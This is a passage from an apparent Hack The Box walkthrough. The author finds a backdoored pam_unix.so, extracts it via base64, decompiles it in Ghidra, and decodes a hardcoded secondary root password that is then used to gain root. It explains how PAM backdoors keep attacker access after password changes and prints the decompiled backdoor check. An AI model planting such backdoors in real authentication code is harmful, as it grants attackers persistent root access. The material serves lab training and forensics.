
Comparing the outputs of both, it is very clear that the pam_unix.so file has been modified.
Pluggable Authentication Module (PAM) is what handles authentication in modern Linux systems. The pam_unix.so module is responsible for handling the login and password verification. It is a common practice to insert a backdoor in this module. If you Google for it, you will find many PAM backdoors. They mostly take the form of changing the code to accept a secondary password that is known by the attacker in the event that the root user’s password is entered incorrectly. And so, if the real password is changed, it will continue to work for those that know the password, but the secondary password known by the attacker will continue to work even after a password change.
If we can copy the pam_unix.so file to our machine, we may be able to reverse it in Ghidra and expose the password that the attacker used. If we can do this we should be able to login as the root user.
To copy the file to our machine, we will run the following command to cat out a base64 version of the file.
cat /lib/x86_64-linux-gnu/security/pam_unix.so | base64
This will result in more than 3k lines of text that you will need to copy and then paste into a file named pam_unix64 on your machine. After saving it in a file on your machine, we simply cat out the file, pipe it back in to base64 with the -d flag and then send the output to a file named pam_unix.so.
cat pam_unix64 | base64 -d > pam_unix.so
This should result in us having the same file with the same file size on our machine.
Looting pam_unix.so

With a copy of the compromised file, we can try to use Ghidra to decompile it and look for the backdoor code.
NOTE: If you have a preferred tool other than Ghidra, feel free to use it as the concepts will be the same.
Once Ghidra is open, create a new project from the file menu. Then import the pam_unix.so file into the project from the file menu.

After clicking Ok you will be presented with a summary. You can just close it and then double click the file from the Active Project pane to get started. When you first open the file you will be prompted to analyze the file. Click Yes.
You will then be prompted for the types of analysis you would like to perform. Just select them all and click Ok. One that finishes, we can begin to look through the decompiled code.
From the Navigation menu, use the Go To.. tool to search for the string backdoor.

This should bring us to the pam_sm_authenticate export where we will find the following code.

pam_unix.so - pam_sm_authenticate (parsed)
        if (iVar2 == 0) {
          backdoor._0_8_ = 0x4533557e656b6c7a;
          backdoor._8_7_ = 0x2d326d3238766e;
          local_40 = 0;
          iVar2 = strcmp((char *)p,backdoor);
          if (iVar2 != 0) {
            iVar2 = _unix_verify_password(pamh,name,(char *)p,ctrl);
          }
          p = (void *)0x0;
        }
This is what appears to be two little endian hex strings that may be the backdoor password.
Little Endian Hex
0x4533557e656b6c7a
0x2d326d3238766e
If we change it to big endian and then put them together and convert it to ASCII, we may have the password!
Big Endian Hex
7a6c6b657e553345
6e7638326d322d
We can then put these two strings together and then echo them out to xxd.
echo '7a6c6b657e5533456e7638326d322d' | xxd -r -p

Cool, we have what might be a working password for the root user.
Root Credentials
User: root
Pass: zlke~U3Env82m2-
We can test this by doing an su to root in our existing sysadmin shell.

Success! The password does work and we now have both flags!
Conclusion
I had a lot of fun with this machine! It took me a lot more time than it should have as I spent a lot of time researching PHP functions and bypassing disabled functions, only to later realized that I already had everything I needed to more forward with the correct (mysql) command shell. I also spent a lot of time researching User Defined Functions, more specifically just ways to compromise/backdoor MySQL. I also spent too much time on system enumeration during the EoP phase without a focus on the theme of it being compromised. Once I thought about that, the searching was very quick. If I had hair I would have been pulling it out when going through the code in Ghidra… Who would have thought that if you just did a search for exactly what you were looking for that you would find it!?!?
If you felt my walkthrough helped you, please take a couple of seconds to visit my HTB Profile and tap that respect button. Also, if you would like to receive a notice of new walkthroughs being posted, follow me on Twitter. If you have any questions or run into any problems as you walk through this, please feel free to reach out to me on Twitter or Discord (idiothacker). Have fun hacking!
